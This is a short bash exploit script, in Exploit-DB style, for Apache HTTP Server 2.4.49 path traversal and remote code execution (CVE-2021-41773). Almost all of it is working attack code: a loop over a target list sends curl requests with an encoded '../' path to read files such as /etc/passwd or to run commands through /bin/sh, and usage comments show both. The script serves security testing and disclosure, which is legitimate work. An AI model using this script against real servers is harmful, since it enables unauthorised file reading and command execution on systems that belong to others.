 File: exploit.sh
1 # Exploit Title: Apache HTTP Server 2.4.49 - Path Traversal & Remote Code Execution (RCE)
2 # Date: 10/05/2021
3 # Exploit Author: Lucas Souza https://lsass.io
4 # Vendor Homepage:  https://apache.org/
5 # Version: 2.4.49
6 # Tested on: 2.4.49
7 # CVE : CVE-2021-41773
8 # Credits: Ash Daulton and the cPanel Security Team
9
10 #!/bin/bash
11
12 if [[ $1 == '' ]]; [[ $2 == '' ]]; then
13 echo Set [TAGET-LIST.TXT] [PATH] [COMMAND]
14 echo ./PoC.sh targets.txt /etc/passwd
15 exit
16 fi
17 for host in $(cat $1); do
18 echo $host
19 curl -s --path-as-is -d "echo Content-Type: text/plain; echo; $3" "$host/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e$2"; done
20
21 # PoC.sh targets.txt /etc/passwd
22 # PoC.sh targets.txt /bin/sh whoami